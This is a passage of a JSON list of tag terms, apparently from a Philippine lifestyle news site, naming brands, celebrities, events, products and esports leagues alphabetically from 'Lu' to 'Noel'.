Alvez"},{"term":"Luljetta's Hanging Gardens and Spa garden"},{"term":"Lumina"},{"term":"Lumina: Glimmers of an Enchanted Christmas"},{"term":"Luminaries and Legacies: CCP Gawad Para sa Sining 2024"},{"term":"Luminary"},{"term":"Lusay"},{"term":"Lusso"},{"term":"Lux Leather"},{"term":"Luxxe White Ultima"},{"term":"Luzon Clean Water Development Corporation"},{"term":"Luzon International Premiere Airport Development"},{"term":"Lyca"},{"term":"Lyceum University of the Philippines"},{"term":"Lycra"},{"term":"Lykke Li"},{"term":"Lyn Lapid"},{"term":"Lynchburg"},{"term":"Lyric"},{"term":"Lạc Hồng 900 LX"},{"term":"L’Oréal Professional"},{"term":"M Development Corporation"},{"term":"M\u0026Ms"},{"term":"M-Commerce"},{"term":"M23 5G"},{"term":"M4 World"},{"term":"M4 World Champions ECHO"},{"term":"M5 World Champions"},{"term":"M6 World Championship"},{"term":"MAD Stars Festival other news"},{"term":"MADZSTYLE CREW"},{"term":"MAKE YOU"},{"term":"MAKI GOTO"},{"term":"MAMA AWARDS"},{"term":"MAMAMOO"},{"term":"MAR VISTA"},{"term":"MARNI"},{"term":"MAX"},{"term":"MAYBANK PHILIPPINES"},{"term":"MB.05"},{"term":"MB.05 World Tour"},{"term":"MBB"},{"term":"MBC Media group"},{"term":"MC Lavoce Wonderland"},{"term":"MC210 Indoor Camera"},{"term":"MC500 Outdoor Camera"},{"term":"MD"},{"term":"MD Juan Enterprises"},{"term":"MDLR Legacy Gold Bar Collection"},{"term":"MEGA Fashion Week"},{"term":"MENACE"},{"term":"MERCUSYS MC210"},{"term":"MERCUSYS MC500"},{"term":"MFT Group"},{"term":"MGA KUWENTO NI JUAN TAMAD"},{"term":"MICE"},{"term":"MICHELIN Guide Philippines"},{"term":"MICHELIN Pilot Sport Experience"},{"term":"MIKA"},{"term":"MILO"},{"term":"MILO Champ Moves"},{"term":"MINO"},{"term":"MINT College"},{"term":"MIRA"},{"term":"MJ Lastimosa"},{"term":"MJM Gold Jewelry"},{"term":"MK250 Bluetooth Mouse"},{"term":"MLBB CN"},{"term":"MLBB Community Cup"},{"term":"MLBB PH"},{"term":"MLBB Sea Games"},{"term":"MLBB Women's Invitational"},{"term":"MM Yu"},{"term":"MMA fighters"},{"term":"MMFF 2015"},{"term":"MMI"},{"term":"MMILive"},{"term":"MOA"},{"term":"MOD SUN"},{"term":"MONDO GROSSO"},{"term":"MOONTON Cares"},{"term":"MOONTON Games mobile legends"},{"term":"MOVE"},{"term":"MOVE IT"},{"term":"MOran Foundation"},{"term":"MPH Philippines"},{"term":"MPL Cambodia"},{"term":"MPL ID Season 13"},{"term":"MPL Indonesia"},{"term":"MPL Indonesia S13"},{"term":"MPL PH"},{"term":"MPL Philippines Press Corps"},{"term":"MPL Philippines Season 11 Grand Finals"},{"term":"MPL-KH Autumn Split 2023 Playoffs"},{"term":"MPL-PH Season 11 Grand Finals"},{"term":"MPSE"},{"term":"MPT DriveHub Cycling Team"},{"term":"MS"},{"term":"MSD"},{"term":"MSL Philippines"},{"term":"MSMEs"},{"term":"MSO Concerto Competition 2025"},{"term":"MSO Foundation Inc."},{"term":"MTCB"},{"term":"MTV Music Evolution Manila"},{"term":"MUSIC MATTERS LIVE 2025"},{"term":"MUSICMEX"},{"term":"MUSi-aM"},{"term":"MWC 2025 tech"},{"term":"MWC Barcelona 2025"},{"term":"MWC Shanghai 2023"},{"term":"MWF: Noche Buena 2022"},{"term":"MWF: Road To Fate 202"},{"term":"MX Brio Ultra HD 4K Webcam"},{"term":"MX Master 4"},{"term":"MY CON"},{"term":"MY FAVORITE DRUG"},{"term":"MYRNE"},{"term":"MYRNEscapes"},{"term":"Ma Meilleure Ennemie"},{"term":"Ma. Trixie Ong"},{"term":"MaPanatag"},{"term":"Mabrewhay Craft Beer Festival"},{"term":"Mabuhay miles"},{"term":"Mac Ayres"},{"term":"Mac OS X 10.4"},{"term":"Macaroon Dance"},{"term":"Macaroons for a Cause"},{"term":"Macau"},{"term":"Machine of Thoughts"},{"term":"Mackerel"},{"term":"Mad Ramos"},{"term":"Madame Cheah Bee Chew"},{"term":"Made to Move"},{"term":"Madel Cervantes"},{"term":"Madrasah Education Program"},{"term":"Madrid Fusion Manila"},{"term":"Maestro"},{"term":"Maestro Grzegorz Nowak"},{"term":"Mafae Belasco"},{"term":"Magat Battery Energy Storage System"},{"term":"Magee Lilianna Manahan"},{"term":"Magento Association"},{"term":"Magic Hour"},{"term":"Magic Maids"},{"term":"Magic Series"},{"term":"MagicOS 10"},{"term":"Maging Handa"},{"term":"Maginhawa St."},{"term":"Magnesol"},{"term":"Magnolia David"},{"term":"Magnum Group"},{"term":"Magsaysay Institute of Hospitality and Culinary Arts"},{"term":"Mahair Goh"},{"term":"Mahmut Orhan"},{"term":"Mahogany"},{"term":"Maia"},{"term":"Maiko and Geiko"},{"term":"Main Mendoza"},{"term":"Maisayaw"},{"term":"Majayjay"},{"term":"Majorca"},{"term":"Majorca Booties"},{"term":"Makati Business Club"},{"term":"Makati CBD"},{"term":"Makati City movie"},{"term":"Makati Commercial Center"},{"term":"Makati Commercial Center Association"},{"term":"Makati Shangri-La Hotel"},{"term":"Makati Shangri-La Plaza Hotel"},{"term":"Makati Street Market"},{"term":"Makati Street Meet"},{"term":"Makati’s Festival of Lights"},{"term":"Make Friends"},{"term":"Make It Merry"},{"term":"Make Your Own Parol"},{"term":"Make a Baby"},{"term":"Make a Statement"},{"term":"Make it Happen"},{"term":"Make-A-Wish Foundation Philippines"},{"term":"Makeba"},{"term":"Maki-Pasko"},{"term":"Making My Way"},{"term":"Makita Kang Muli"},{"term":"Mala King Hotpot"},{"term":"Malak"},{"term":"Malaya"},{"term":"Malcolm Theatre"},{"term":"Malcolm Todd"},{"term":"Malinamham"},{"term":"Mall Tours"},{"term":"Mally Zavalla"},{"term":"Malolos Heritage District"},{"term":"Malou Marsigan"},{"term":"Mama"},{"term":"Mama Lou’s"},{"term":"Mama Rosa"},{"term":"Mame Kurogouchi 2022 Fall\/Winter Collection"},{"term":"Man Who Can't be Moved"},{"term":"Manadaluyong City"},{"term":"Management Association of the Philippines"},{"term":"Mandopop"},{"term":"Manel’s Leathergoods"},{"term":"Mang Inasal Pork BBQ"},{"term":"Manggahan Floodway"},{"term":"Mangha-Likha: Defying Art Conventions"},{"term":"Mango Sausage Salsa Wrap"},{"term":"Mangoes and Rice"},{"term":"Manila Bridal Fair"},{"term":"Manila Broadcasting Company"},{"term":"Manila City Hall"},{"term":"Manila Grand Opera Hotel"},{"term":"Manila Hotels"},{"term":"Manila Improv Festival"},{"term":"Manila International Book Fair"},{"term":"Manila International Book Fair 2019"},{"term":"Manila Life Cafe"},{"term":"Manila North Dream Xtreme"},{"term":"Manila Restaurant Week 2020"},{"term":"Manila Sole Shoes"},{"term":"Manila Symphony Junior Orchestra"},{"term":"Manila Symphony Orchestra Concerto Competitions"},{"term":"Manila Symphony Orchestra Foundation"},{"term":"Manila Tytana Colleges"},{"term":"Manila to KL"},{"term":"Manila."},{"term":"ManilaMed"},{"term":"Maningning Miclat Art Foundation Inc."},{"term":"Mano Po 7"},{"term":"Manolet \"Papi\" Santos"},{"term":"Manolo Fortich"},{"term":"Manong: The Life and Works of Gerardo de Leon"},{"term":"Manson"},{"term":"Mantawi Residences"},{"term":"Mantosh Malhotra"},{"term":"Manuel Baldemor"},{"term":"Manuel V. Pangilinan"},{"term":"Manufacturing"},{"term":"Manulife Asia"},{"term":"Manulife Stories"},{"term":"Mara Lopez"},{"term":"Mara Reyes"},{"term":"Marawi City"},{"term":"Marayan"},{"term":"Marc Marquez"},{"term":"Marc Sia"},{"term":"March 14"},{"term":"March Aleonar"},{"term":"Marco Calilao"},{"term":"Marcus Davis"},{"term":"Margielyn “Margie” Didal"},{"term":"Maria Cristina Go"},{"term":"Maria: A Kaleidoscope"},{"term":"Marian Rivera - Dantes"},{"term":"Marian Rivera-Dantes"},{"term":"Marian Rivera-Dates"},{"term":"Mariana Lopa"},{"term":"Mariano Ching"},{"term":"Maribel Suarez"},{"term":"Maribeth Espinosa"},{"term":"Maribojoc"},{"term":"Maricar Reyes"},{"term":"Maricel Pangilinan-Arenas"},{"term":"Marichi Salon"},{"term":"Maridol Yabut"},{"term":"Marie Ann Umali"},{"term":"Marie Ona"},{"term":"Marielle Benitez"},{"term":"Marikina City"},{"term":"Marilyn “Lyn” B. Gamboa"},{"term":"Marimekko"},{"term":"Mario Domingo"},{"term":"Mario Garcia"},{"term":"Mario Maglinao"},{"term":"Marissa Arlene Andres Martinez"},{"term":"Marissa Sanchez"},{"term":"Marivic Recio"},{"term":"Mariya Takeuchi"},{"term":"Marjorie Barretto"},{"term":"Mark Cuevas"},{"term":"Mark Escueta"},{"term":"Mark Feist"},{"term":"Mark Ghosn"},{"term":"Mark Gil Magday"},{"term":"Mark Gonzales"},{"term":"Mark Lankester"},{"term":"Mark Neuman"},{"term":"Mark Prendergas"},{"term":"Mark Prendergast"},{"term":"Mark Sergio"},{"term":"Mark Wood"},{"term":"Markdown Madness"},{"term":"MarkeTech"},{"term":"Market! Market!"},{"term":"Marketing Excellence Awards 2023"},{"term":"Marketing Excellence Awards 2024"},{"term":"Marketing Technologies Asia Awards 2025"},{"term":"Marlo Mortel"},{"term":"Marriott"},{"term":"Marriott Bonvoy"},{"term":"Marriott Café"},{"term":"Marry Me at Marriott"},{"term":"Mars Philippines"},{"term":"Mars Ravelo"},{"term":"Mars Ravelo Reinterpreted"},{"term":"Marshall"},{"term":"Martin Dugard"},{"term":"Martin Escudero"},{"term":"Martin Ikin"},{"term":"Martin Kemp"},{"term":"Marton Barcza"},{"term":"Maru Gamerpact Esports"},{"term":"Maruja"},{"term":"Marvel's Avengers"},{"term":"Marvelous"},{"term":"Marvelous Alejo"},{"term":"Marvin Carayugan"},{"term":"Mary Grace Cafe"},{"term":"Mary Joy Tabal"},{"term":"Mascolo"},{"term":"Maseo"},{"term":"Maserati Ghibli"},{"term":"Master Chef"},{"term":"Masterpieces"},{"term":"Masterpieces Exhibit"},{"term":"Masterplan"},{"term":"Matatabi"},{"term":"Matcha"},{"term":"Mate 50"},{"term":"Mate 50 Pro Kunlun Vegan Leather in Carbon Black"},{"term":"MateBook 14 2021"},{"term":"MateBook D 16 2024"},{"term":"MateBooks"},{"term":"MatePad 10.4"},{"term":"MatePad 11\""},{"term":"MatePad 12 X"},{"term":"MatePads"},{"term":"MateView Display Family"},{"term":"Mateo Bautista"},{"term":"Mathematics"},{"term":"Matt Damon"},{"term":"Matt Rutledge"},{"term":"Matter To You"},{"term":"Matty Marz"},{"term":"Mature"},{"term":"Maulit Man"},{"term":"Maurice Levine"},{"term":"Mauro Lumba"},{"term":"Max Dylan"},{"term":"Max Projector"},{"term":"Max's"},{"term":"MaxiLife"},{"term":"Maximo Gimenez"},{"term":"Maxton Hall"},{"term":"Maxton Hall – The World Between Us"},{"term":"Max’s Corner Bakery"},{"term":"Max’s Restaurant"},{"term":"May 100% Sparkling Grape Juice"},{"term":"May 15 Payday Sale"},{"term":"May 21"},{"term":"May Sparkling Juice"},{"term":"May's Organic Garden"},{"term":"Maya Easy Credit"},{"term":"Maya Lazada"},{"term":"Maya Philippines"},{"term":"Maya Time Deposit Plus"},{"term":"Maybank Performing Arts Theater"},{"term":"Maybe Someday It’ll All Be OK"},{"term":"Maybe Today"},{"term":"Maybe Tomorrow"},{"term":"Maynard Ngu"},{"term":"Mayonnaise"},{"term":"Mayor Alfredo S. Lim"},{"term":"Mayor Rodrigo Duterte"},{"term":"Mayumi and T.O.M.S. Band"},{"term":"McCormick Philippines"},{"term":"McDonald's 2013 Coca-Cola Glass AR Adventures"},{"term":"McDonald's Philippines"},{"term":"McDonald’s Kindness Kitchen"},{"term":"McDonald’s Philippines"},{"term":"McJIM Classic"},{"term":"McJIMM Classic Leather"},{"term":"McMuffins"},{"term":"Mccoy de Leon"},{"term":"Mcoy Fundales"},{"term":"Me and My SKY"},{"term":"Me-me"},{"term":"Mealtime Confessions"},{"term":"Meant To Be"},{"term":"Meat Cutter 2023"},{"term":"Meat Cutters Challenge"},{"term":"Mebuyan’s Colony"},{"term":"MedEthix Incorporated"},{"term":"MediCard"},{"term":"Media5 Marketing Corporation"},{"term":"Medical Social Workers"},{"term":"Mediterranean"},{"term":"Medwin Marfil"},{"term":"Medya Noche"},{"term":"Mega Fashion Hall"},{"term":"Mega Food Sale"},{"term":"Mega Pamasko Sale"},{"term":"MegaFashion Hall"},{"term":"Megadeth"},{"term":"Megamall"},{"term":"Meghan Trainor h"},{"term":"Meidai"},{"term":"Meidai”"},{"term":"Meiji-era Japan"},{"term":"Meizu MX4"},{"term":"Melanie B."},{"term":"Melanie C."},{"term":"Melanie Teng-Go"},{"term":"Melissa Benoist"},{"term":"Melo x MNL Tee"},{"term":"Melts"},{"term":"Melvin Timtim"},{"term":"Memo King"},{"term":"Memory Lane Album"},{"term":"Menchu Lauchengco-Yulo"},{"term":"Menthol Sugar Free Syrup"},{"term":"Mentholatum"},{"term":"Meralco"},{"term":"Mercantile Insurance"},{"term":"Mercato"},{"term":"Mercedes Benz"},{"term":"Mercedes Benz E Series"},{"term":"Merci Buco"},{"term":"Mercury"},{"term":"Mercury Prize"},{"term":"Merlito Gepte"},{"term":"Merlot"},{"term":"Meron Ba"},{"term":"Merry Sunlight Christmas"},{"term":"Mervin Malonzo"},{"term":"Mes Tharatorn"},{"term":"Messi Burger"},{"term":"Messy"},{"term":"Messy Bessy"},{"term":"Metamorphic"},{"term":"MeteoGroup"},{"term":"Metro"},{"term":"Metro Bangued Water District"},{"term":"Metro Manila Sale"},{"term":"Metro Retail Store Group"},{"term":"Metro-Goldwyn-Mayer Studios"},{"term":"Metrobank Travel Signature Visa"},{"term":"Metropolitan Theater"},{"term":"Metropolitan Trial Courts"},{"term":"Mga Kaibigan"},{"term":"MiFavor"},{"term":"Micecon 2024"},{"term":"Michael Anthony Sagaran"},{"term":"Michael Bolton"},{"term":"Michael Christian Martinez"},{"term":"Michael Francis Mayores"},{"term":"Michael Halsband"},{"term":"Michael Jaey C. Albaña"},{"term":"Michael Learns To Rock"},{"term":"Michael McDonnell"},{"term":"Michael Pangilinan"},{"term":"Michael Peña"},{"term":"Michael Sager"},{"term":"Michael Tsang"},{"term":"Michaela Sophia E Rubio"},{"term":"Michelle Gumabao"},{"term":"Michelle Santos"},{"term":"Michelline Syjuco"},{"term":"Michishirube"},{"term":"Micro Diamond Scrub"},{"term":"Micro Vault"},{"term":"Microsoft Build"},{"term":"Microsoft Dynamics AX"},{"term":"Microtel Acropolis"},{"term":"Mid Season Cup"},{"term":"Midas Marquez"},{"term":"Midas Touch"},{"term":"Midnasty"},{"term":"Midori Clark Hotel and Casino"},{"term":"Midori Hotel and Casino Clark"},{"term":"Mierro Castrillo arts"},{"term":"Miggy AbesamisPeople Are Watching"},{"term":"Might Love Myself"},{"term":"Miguel"},{"term":"Miguel Benjamin"},{"term":"Miguel Lopez"},{"term":"Miguel N. Bermundo"},{"term":"Miguel Tan Felix"},{"term":"Miguel Villafuerte"},{"term":"Migz Villafuerte"},{"term":"Mihk Vergara"},{"term":"Miho Nishida"},{"term":"Mika Hashizume"},{"term":"Mike Constantino"},{"term":"Mike De Leon"},{"term":"Mike Henderson"},{"term":"Mikee Cojuangco-Jaworski"},{"term":"Mikee Reyes"},{"term":"Mikey Bustos"},{"term":"Miko Raval"},{"term":"Milagro"},{"term":"Mile Phakphum"},{"term":"Miles"},{"term":"Miles Ocampo"},{"term":"Miley"},{"term":"MilkyWay Café"},{"term":"Millennial Club"},{"term":"Millennial Resorts"},{"term":"Millie Bobby Brown"},{"term":"Million Dollar Round Table"},{"term":"Million-dollar Round Table"},{"term":"Milo Marathon"},{"term":"Mimi Webb"},{"term":"Min Bernardo"},{"term":"Mind Games"},{"term":"Mind Museum"},{"term":"Mind Over Matter"},{"term":"Mind You"},{"term":"Mini Blizzard"},{"term":"Minions"},{"term":"Ministry of Foreign Affairs of Brazil"},{"term":"Ministry of Tourism and Creative Economy"},{"term":"Minola Premium Coconut Cooking Oil"},{"term":"Minsan Fest"},{"term":"Minsan Studio"},{"term":"MiraNila Heritage House"},{"term":"Miracle Art Manila"},{"term":"Mirasol"},{"term":"Miriam Choa"},{"term":"MisiiN"},{"term":"Miss Earth 2019"},{"term":"Miss Ludy Geraldes"},{"term":"Miss Philippines -Universe"},{"term":"Miss Possibilities Foundation Inc."},{"term":"Miss Saigon"},{"term":"Miss Ting Ting Cojuangco"},{"term":"Miss Universe"},{"term":"Miss Universe 2015"},{"term":"Miss Universe Organization"},{"term":"Miss Virgo"},{"term":"Miss World"},{"term":"Missing Out"},{"term":"Mister Donut"},{"term":"Mitch James"},{"term":"Mitch Robinson"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mixtape Culture"},{"term":"Mixture of Experts"},{"term":"MobaPay"},{"term":"Mobile Apps"},{"term":"Mobile Commerce"},{"term":"Mobile Filmmaking Philippines"},{"term":"Mobile Legends Cup Season 8"},{"term":"Mobile Legends: Bang Bang Development League"},{"term":"Mobile Legends: Bang Bang JPOP"},{"term":"Mobile Legends: Bang Bang Mid Season Cup"},{"term":"Mobile Legends: Bang Bang Women's Invitational"},{"term":"Mobile Legends: Bang Bang Women's Invitational 2024"},{"term":"Mobile Services"},{"term":"Mobile Suit Gundam"},{"term":"Mobile Suit Gundam SEED"},{"term":"Mobile World Congress 2022"},{"term":"Mocasa Quick Loan"},{"term":"Mocha Girls"},{"term":"Mochaccino"},{"term":"Modern Cinema Master (當代電影大師)"},{"term":"Modern Filipino Gentleman"},{"term":"Modern Negrense Family"},{"term":"Moisturizing Lotion"},{"term":"Mojando Asientos"},{"term":"Mojo"},{"term":"Mojo Sandals"},{"term":"Moldex Realty Inc."},{"term":"Moment for Always"},{"term":"Mommy"},{"term":"Mommy Patch"},{"term":"Momzilla Fair"},{"term":"Mon Confiado"},{"term":"Mona Gonzales"},{"term":"Monash University"},{"term":"Mondays"},{"term":"Monde Nissin Corporation"},{"term":"Mondelez Philippines"},{"term":"Mondelēz Philippines"},{"term":"Monet \u0026 Friends Alive"},{"term":"Monet and Friends Alive"},{"term":"Money"},{"term":"Money Talks"},{"term":"Mong Kok"},{"term":"Mongolian"},{"term":"Monika Sta. Maria"},{"term":"Monin"},{"term":"Monkey Shoulder"},{"term":"Mononoke The Movie: Karakasa"},{"term":"Monsta X"},{"term":"Monster's Diamond Crystal"},{"term":"Montana Views"},{"term":"Montesa Medical Group"},{"term":"Monty Macalino"},{"term":"Monza Barcade"},{"term":"Moodswings In To Order"},{"term":"Moon Cake Festival"},{"term":"Moonbin"},{"term":"Moonton"},{"term":"Moovr"},{"term":"Moral"},{"term":"More fun in the Philippines"},{"term":"Morgan"},{"term":"Morobeats"},{"term":"Mossimo"},{"term":"Mossimo Gianulli"},{"term":"Mossimo Philippines"},{"term":"Mossimo is California Cool"},{"term":"Mother Teresa"},{"term":"Mother Tongue Based Multi Lingual Education"},{"term":"Motherbass"},{"term":"Mother’s Buffet"},{"term":"Motion"},{"term":"Moto2 world Champion"},{"term":"MotoGP"},{"term":"MotoGP World Champion"},{"term":"Motor"},{"term":"Motorsport Black"},{"term":"Mount Sto. Tomas"},{"term":"Move Like Sarah G!"},{"term":"Move On"},{"term":"Moved Around You"},{"term":"Movie Scene"},{"term":"Movie and Television Review and Classification Board"},{"term":"Moving"},{"term":"Moving Forward"},{"term":"Moymoy Lulumboy"},{"term":"Mpox"},{"term":"Mr Muscle"},{"term":"Mr. \u0026 Mrs. Smith"},{"term":"Mr. Anthony Ramirez"},{"term":"Mr. Cool"},{"term":"Mr. Enjoy Da Melody"},{"term":"Mr. Gabriel Fajardo"},{"term":"Mr. Joey Santos"},{"term":"Mr. Robert F. Trota"},{"term":"Mr. Ronald Costales"},{"term":"Mr. Zolutions"},{"term":"MrBeast"},{"term":"Ms. Green"},{"term":"Ms. Pilita Corrales"},{"term":"Mt. Arayat"},{"term":"Mt. Banahaw"},{"term":"Mt. Everest"},{"term":"Mufasa: The Lion King"},{"term":"Multiplayer Online Battle Arena"},{"term":"Multiply Philippines"},{"term":"Munchpunch"},{"term":"Municipal Trial Courts"},{"term":"Municipality of Tubungan"},{"term":"Murray Park Winter"},{"term":"Music Management Inc."},{"term":"Music Talks and Showcase Festival"},{"term":"MusicSeal"},{"term":"Mustang"},{"term":"Musée du Louvre"},{"term":"Mutya ng Pilipinas"},{"term":"Muyu Liu"},{"term":"Muziklero"},{"term":"My All in All"},{"term":"My Dear"},{"term":"My Discover Elite"},{"term":"My Discovery Elite"},{"term":"My Emirate Winter Pass"},{"term":"My Emirates Pass"},{"term":"My Emirates Winter Pass"},{"term":"My FedEx Rewards"},{"term":"My Friends Live In My Pocket"},{"term":"My Friends Live In My Pocket on Friday"},{"term":"My Healthier Place Fitness Fest"},{"term":"My Home Credit App"},{"term":"My Life"},{"term":"My Little Bossings"},{"term":"My Love Mine All Mine"},{"term":"My Man Is Cupid"},{"term":"My Melody"},{"term":"My Mentor Walks on Water"},{"term":"My My My"},{"term":"My Net"},{"term":"My Net N750"},{"term":"My Net N900"},{"term":"My Net N900 Central"},{"term":"My OPPO App Daily Rewards"},{"term":"My OPPO Fan Festival"},{"term":"My Pabebe Love"},{"term":"My Philippines Lifestyle"},{"term":"My Philippines Premium Collection"},{"term":"My Shelter Foundation"},{"term":"My View"},{"term":"My passport"},{"term":"MyFi"},{"term":"MyFiesta"},{"term":"MySSS Card"},{"term":"Myke Salomon"},{"term":"Myles Smith"},{"term":"Mystery Gift Sets"},{"term":"Måneskin"},{"term":"N routers"},{"term":"N2IT Cosmetics"},{"term":"NAIA"},{"term":"NANO-MUGEN FES."},{"term":"NARRA1"},{"term":"NARRA1 data center"},{"term":"NBA China Games 2025"},{"term":"NBA Infinite"},{"term":"NBA Store"},{"term":"NBC Entertainment"},{"term":"NCCC"},{"term":"NCT"},{"term":"NCT 127"},{"term":"NDERCOVER feat. Ayumu Imazu"},{"term":"NESTEA Beach"},{"term":"NEVAEVA! FESTIVAL"},{"term":"NEW DNA"},{"term":"NFT art"},{"term":"NGHTMR"},{"term":"NGO"},{"term":"NGO CARE Philippines"},{"term":"NGO Lever Foundation"},{"term":"NHK Music Expo"},{"term":"NIGHTMARE"},{"term":"NIGO"},{"term":"NIPPON"},{"term":"NITTI"},{"term":"NIYEBE: ISANG MUSIKAL"},{"term":"NLI Antipolo"},{"term":"NO CHILL"},{"term":"NO HEADLINER"},{"term":"NO WAY!!"},{"term":"NO WORRYS"},{"term":"NOWVERSE - NV"},{"term":"NPC"},{"term":"NTC"},{"term":"NTC SmartClass"},{"term":"NTC SmartClass other news"},{"term":"NU"},{"term":"NV"},{"term":"NVIDIA"},{"term":"NYU"},{"term":"N_G"},{"term":"Nabucco"},{"term":"Nacho Cheese or Honey Mustard dip"},{"term":"Nacho Fries"},{"term":"Naga"},{"term":"Nagi Izakaya"},{"term":"Nah Yung-suk"},{"term":"Nahuhulog"},{"term":"Nail In The Coffin"},{"term":"Nakaw"},{"term":"Nanami Urara"},{"term":"Nananatili"},{"term":"Nanay Bangis"},{"term":"Nanbantei of Tokyo"},{"term":"Nancy Diaz"},{"term":"Nancy O'Dell"},{"term":"Nandito Na Ako"},{"term":"Nando"},{"term":"Nano-calcium"},{"term":"Nanyang"},{"term":"Naomi G"},{"term":"Naomie Harris"},{"term":"Napoleon Complex"},{"term":"Nasa Atin ang Panalo"},{"term":"Nasa Atinang Panalo"},{"term":"Nasusunog (Pants On Fire)"},{"term":"Nateman"},{"term":"Nathan Denight"},{"term":"National Art Competition"},{"term":"National Artist"},{"term":"National Artist Collector's Series"},{"term":"National Artist Collectors’ Series"},{"term":"National Artist for Film"},{"term":"National Artist for Music"},{"term":"National Arts Month"},{"term":"National Association of Independent Travel Agencies"},{"term":"National Autism Consciousness Week"},{"term":"National Bike Weekend"},{"term":"National Book Store esports"},{"term":"National Breastfeeding Month"},{"term":"National Children’s Book Awards"},{"term":"National Children’s Book Day"},{"term":"National Climate Change Action Plan"},{"term":"National Commission of Culture and the Arts"},{"term":"National Costume"},{"term":"National Dairy Authority"},{"term":"National Dairy Summit"},{"term":"National Eye Care Awareness Month"},{"term":"National Final"},{"term":"National Flip-Flops Day"},{"term":"National Gallery Singapore"},{"term":"National Grassroots Volleyball League"},{"term":"National Heroes' Day"},{"term":"National Homeschool Day"},{"term":"National Housing and Urban Development Summit 2016"},{"term":"National Indigenous Peoples’ Month"},{"term":"National Intellectual Property Month"},{"term":"National Learning Camp"},{"term":"National MSME Summit 2024"},{"term":"National Museum"},{"term":"National Museum of Fine Arts"},{"term":"National Parks Development Committee"},{"term":"National Pet Day"},{"term":"National Security Policy"},{"term":"National Siopao Day"},{"term":"National Statistical Coordination Board"},{"term":"National Statistics Office"},{"term":"National Taco Day"},{"term":"National Teachers College"},{"term":"National Team Kits"},{"term":"National Telecommunication Commission"},{"term":"National Telecommunications Commission"},{"term":"National Treasure in Filipino Heritage and Hospitality"},{"term":"National University"},{"term":"National University Laguna"},{"term":"National Youth Commission"},{"term":"National and Health Nutrition Survey"},{"term":"Nationwide Promo"},{"term":"Nattawut Poonpiriya"},{"term":"Natucair"},{"term":"Naughty by Nature"},{"term":"Nautilus"},{"term":"Navigate the Touring Circuit"},{"term":"Nawawalang Gabi"},{"term":"Ned Olney"},{"term":"Need It"},{"term":"Negi"},{"term":"Neil Patrick Harris"},{"term":"Neil S. Macalinao"},{"term":"Nelby Oquendo"},{"term":"Nelson Perez"},{"term":"Neltex"},{"term":"Neltex PP-R"},{"term":"Neltex Powerguard F Series"},{"term":"Nemoto Japanese Restaurant"},{"term":"Nemure"},{"term":"Neo Domingo"},{"term":"Neo-Filipino"},{"term":"NephroPlus"},{"term":"Neri Miranda"},{"term":"Nestlé"},{"term":"Nestlé Fitnesse"},{"term":"Net N600"},{"term":"Netbank"},{"term":"Netflix"},{"term":"Network for the Promotion of Asian Cinema"},{"term":"Network of Independent Travel and Allied Services Philippines Inc."},{"term":"Neurobuion"},{"term":"Neutrogena"},{"term":"Never Alone"},{"term":"Never Ever"},{"term":"Never Gonna Rain"},{"term":"Never Two Days The Same"},{"term":"Never the Strangers"},{"term":"New Balance shoes"},{"term":"New Beetle"},{"term":"New Business Annual Premium Equivalent"},{"term":"New Cebu City Coliseum"},{"term":"New Class sale"},{"term":"New Coast Hotel Manila"},{"term":"New Delhi"},{"term":"New Era"},{"term":"New Frontier Arcade"},{"term":"New Glorietta Ayala Mall"},{"term":"New Highs"},{"term":"New Romantic"},{"term":"New South Wales"},{"term":"New Track"},{"term":"New Ventures and Sustainable Development"},{"term":"New Wave"},{"term":"New Women’s Denim Collection"},{"term":"New World Cosplay Show"},{"term":"New World Makati Hotel"},{"term":"New Year’s Day"},{"term":"New Year’s Eve"},{"term":"New Year’s Resolutions"},{"term":"New Yokr"},{"term":"New York Fashion Week"},{"term":"New York Time Square"},{"term":"New5"},{"term":"Newr Was wrong"},{"term":"NewsOn"},{"term":"Newt Scamander"},{"term":"NexTone Inc."},{"term":"Next AI"},{"term":"Next Big Sandwich Hit"},{"term":"Next Chapter"},{"term":"Neymar da Silva Santos Júnior"},{"term":"Nghtmre"},{"term":"Niccolo Jose"},{"term":"Niccolo Palad Jose"},{"term":"Nicholas Galitzine"},{"term":"Nick"},{"term":"Nick Jonas"},{"term":"Nick Takes Over Your School"},{"term":"Nick Trapasso"},{"term":"Nick Young"},{"term":"Nickel Asia Corp."},{"term":"Nicoel World Your"},{"term":"Nicole Anderson"},{"term":"Nicole Omillio"},{"term":"Nicole Ortega"},{"term":"Nicole Reyes"},{"term":"Nicole Scherzinger"},{"term":"Nicole Tour"},{"term":"Niel Murillo"},{"term":"Nightingale"},{"term":"Nightingale mobile games"},{"term":"Nightly"},{"term":"Nihongo Fiesta 2025"},{"term":"Nike"},{"term":"Nike Air Force 1 Low"},{"term":"Nike Air Jordan 1"},{"term":"Nike Air Max 90"},{"term":"Nike Air Max 97"},{"term":"Nike Air Presto"},{"term":"Nike Air VaporMax"},{"term":"Nike Blazer"},{"term":"Nike React Hyperdunk 2017"},{"term":"Nike Zoom VaporFly"},{"term":"Nikka Arcilla"},{"term":"Nikko Welgas"},{"term":"Nilalang"},{"term":"Nilo Omillo"},{"term":"Nina Nesbitt"},{"term":"Nina Saputil"},{"term":"Ninakaw na Araw"},{"term":"Nine Puzzles"},{"term":"Ningning at Liwanag"},{"term":"Ninja Restock"},{"term":"Ninja Van Philippines"},{"term":"Ninoy Aquino International  Airport"},{"term":"Ninoy Aquino International Airport"},{"term":"Ninoy Aquino International Airport (NAIA) Terminal 4"},{"term":"Ninoy Ry"},{"term":"Niramekko"},{"term":"Nisce"},{"term":"Nisce Skin ‘n Face"},{"term":"Niscenssa"},{"term":"Niscenssa Direct Sale"},{"term":"Nissan Kicks e-POWER Sakura"},{"term":"Nitro GS272U"},{"term":"Nitro V 14 AI"},{"term":"Nitro V 15 AI"},{"term":"Nitro V 16 AI"},{"term":"Nitro V 17 AI"},{"term":"Nitro V series"},{"term":"Nitro XV240 F6"},{"term":"Nitro XV270U F5"},{"term":"Niyama Wellness Center Tagaytay"},{"term":"No Boys Allowed"},{"term":"No Fear"},{"term":"No Flexin'"},{"term":"No Heartbreaks Killed Me Yet"},{"term":"No Moon"},{"term":"No Place Like Home"},{"term":"No Pressure"},{"term":"No Saints Allowed"},{"term":"No Water"},{"term":"No.I"},{"term":"No.O -ring-"},{"term":"NoFilterBeauty"},{"term":"Noah Alejandre"},{"term":"Noah’s Ark Dog and Cat Shelter"},{"term":"Nob Hill"},{"term":"Nobuyoshi Otake"},{"term":"Noche Buena Campaign"},{"term":"Noel Bazaar"},{"term":"Noel 